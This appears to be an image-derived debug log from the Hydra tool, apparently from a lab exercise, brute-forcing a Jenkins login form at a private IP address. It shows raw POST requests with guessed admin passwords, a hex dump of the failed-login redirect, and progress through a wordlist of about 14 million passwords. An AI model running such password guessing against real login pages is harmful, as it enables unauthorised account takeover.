 HTTP request sent:[0A]POST /j_acegi_security_check HTTP/1.0[0D][0A]Host: 10.10.51.182[0D][0A]User-Agent: Mozilla/5.0 (Hydra)[0D][0A]Content-Length: 61[0D][0A]Content-Type: application/x-www-fo
rm-urlencoded[0D][0A]Cookie: JSESSIONID.da170589=node011id6q33cth4y1lb6dvtvy98t016286.node0[0D][0A][0D][0A]j_username=admin&j_password=chocolate&from=%2F&Submit=Sign+in[0A]
[DEBUG] hydra_receive_line: waittime: 32, conwait: 0, socket: 5, pid: 93761
[DEBUG] RECV [pid:93761] (330 bytes):
0000:  4854 5450 2f31 2e31 2033 3032 2046 6f75    [ HTTP/1.1 302 Fou ]
0010:  6e64 0d0a 4461 7465 3a20 5765 642c 2032    [ nd..Date: Wed, 2 ]
0020:  3520 4f63 7420 3230 3233 2031 343a 3031    [ 5 Oct 2023 14:01 ]
0030:  3a32 3420 474d 540d 0a58 2d43 6f6e 7465    [ :24 GMT..X-Conte ]
0040:  6e74 2d54 7970 652d 4f70 7469 6f6e 733a    [ nt-Type-Options: ]
0050:  206e 6f73 6e69 6666 0d0a 5365 742d 436f    [  nosniff..Set-Co ]
0060:  6f6b 6965 3a20 4143 4547 495f 5345 4355    [ okie: ACEGI_SECU ]
0070:  5249 5459 5f48 4153 4845 445f 5245 4d45    [ RITY_HASHED_REME ]
0080:  4d42 4552 5f4d 455f 434f 4f4b 4945 3d3b    [ MBER_ME_COOKIE=; ]
0090:  2050 6174 683d 2f3b 2045 7870 6972 6573    [  Path=/; Expires ]
00a0:  3d54 6875 2c20 3031 2d4a 616e 2d31 3937    [ =Thu, 01-Jan-197 ]
00b0:  3020 3030 3a30 303a 3030 2047 4d54 3b20    [ 0 00:00:00 GMT;  ]
00c0:  4d61 782d 4167 653d 303b 2048 7474 704f    [ Max-Age=0; HttpO ]
00d0:  6e6c 790d 0a45 7870 6972 6573 3a20 5468    [ nly..Expires: Th ]
00e0:  752c 2030 3120 4a61 6e20 3139 3730 2030    [ u, 01 Jan 1970 0 ]
00f0:  303a 3030 3a30 3020 474d 540d 0a4c 6f63    [ 0:00:00 GMT..Loc ]
0100:  6174 696f 6e3a 2068 7474 703a 2f2f 3130    [ ation: http://10 ]
0110:  2e31 302e 3531 2e31 3832 2f6c 6f67 696e    [ .10.51.182/login ]
0120:  4572 726f 720d 0a53 6572 7665 723a 204a    [ Error..Server: J ]
0130:  6574 7479 2839 2e34 2e33 302e 7632 3032    [ etty(9.4.30.v202 ]
0140:  3030 3631 3129 0d0a 0d0a                   [ 00611)....       ]
[DEBUG] attempt result: found 1, redirect 1, location: http://10.10.51.182/loginError
[DEBUG] head_no[0] read N
[DEBUG] send_next_pair_init target 0, head 0, redo 0, redo_state 0, pass_state 3. loop_mode 0, curlogin admin, curpass chocolate, tlogin admin, tpass password1, logincnt 0/1, passcnt 27/143443
98, loop_cnt 1
[COMPLETED] target 10.10.51.182 - login "admin" - pass "chocolate" - child 0 - 27 of 14344398
[DEBUG] send_next_pair_mid done 1, pass_state 3, clogin admin, cpass password1, tlogin admin, tpass soccer, redo 0
[ATTEMPT] target 10.10.51.182 - login "admin" - pass "password1" - 28 of 14344398 [child 0] (0/0)
DEBUG_DISCONNECT
DEBUG_CONNECT_OK